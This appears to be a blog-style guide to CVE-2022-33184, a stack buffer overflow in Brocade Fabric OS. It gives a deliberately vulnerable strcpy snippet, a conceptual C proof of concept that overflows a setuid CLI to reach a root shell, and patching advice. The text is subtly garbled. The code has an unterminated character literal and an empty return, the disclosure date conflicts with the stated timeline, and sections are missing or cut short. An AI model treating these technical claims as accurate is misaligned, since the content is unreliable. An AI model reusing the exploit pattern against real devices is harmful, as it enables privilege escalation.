---
Introduction
In June 2022, a critical vulnerability was disclosed: CVE-2022-33184. It affects multiple releases of Brocade Fabric OS—used for managing Fibre Channel fabrics in storage area networks (SANs). Specifically, the flaw manifests in the fab_seg.c.h library, and if left unpatched, allows a local and authenticated attacker to gain root access by triggering a stack-based buffer overflow.
This exclusive, easy-to-understand guide explores what CVE-2022-33184 is, how it’s exploited, proof-of-concept code, real impact, and how to make your systems safe today.
Technical Details
The fab_seg.c.h library used in Brocade Fabric OS’s SAN management stack fails to implement proper bounds checking when handling certain data, such as path or segment names—data that an authenticated user can control.
Where's the Problem?
A function in fab_seg.c.h reads input into a fixed-size stack buffer. If a malicious user supplies more input than the buffer’s allocated space, memory on the stack—including return addresses—can be overwritten. This classic stack buffer overflow allows code execution with root privileges.
Note: This is a reconstructed, simplified code snippet for educational purposes
#define NAME_BUF_SIZE 128
void process_segment_name(char *input_name) {
char name_buf[NAME_BUF_SIZE];
// Vulnerability: no bounds checking!
strcpy(name_buf, input_name);
// ...process name_buf...
}
If input_name exceeds 128 bytes, strcpy happily writes past the end of name_buf and into stack space, corrupting critical control data—potentially even the saved return address.
Writing a Simple Exploit
While Brocade devices are specialized and the real process involves more steps, here’s a conceptual proof-of-concept showing how buffer overflow could be triggered by sending an oversized segment name:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#define OVERFLOW_SIZE 200
int main() {
char evil_payload[OVERFLOW_SIZE];
memset(evil_payload, 'A', OVERFLOW_SIZE-1);
evil_payload[OVERFLOW_SIZE-1] = '\';
// Assume "brocade_cli" is the vulnerable utility, and process_segment_name reads from argv[1]
execl("/usr/bin/brocade_cli", "brocade_cli", evil_payload, NULL);
return ;
}
If the Brocade CLI backend application is running setuid root (as many system tools do), this code would lead to a stack smashing—overwriting return addresses. The next steps would be:
Deliver a shell as the root user.
Important: This oversimplifies subtle mitigations like stack canaries, DEP, ASLR, or Brocade’s own defenses, but at its core, this is the risk.
Run this command on any Brocade Fabric OS device
firmwareShow
Update Immediately:
Download and install the fixed firmware. All modern versions from vendors (Broadcom/Brocade) post 2022 address this issue.
- Brocade Downloads & Drivers
Restrict Local Access:
Limit shell/console access to trusted admins only.
References & Further Reading
- NIST National Vulnerability Database – CVE-2022-33184
- Broadcom/Brocade Security Advisory
- Information on Stack-based Buffer Overflows (OWASP)
Conclusion
CVE-2022-33184 is a serious weakness in Brocade’s fabric control code, giving attackers an easy route to a root shell if they’re authenticated locally. Fix it by upgrading your firmware to a secure version without delay—and always treat stack buffers with the caution they deserve!
Timeline
Published on: 10/25/2022 21:15:00 UTC
Last modified on: 03/02/2023 16:06:00 UTC
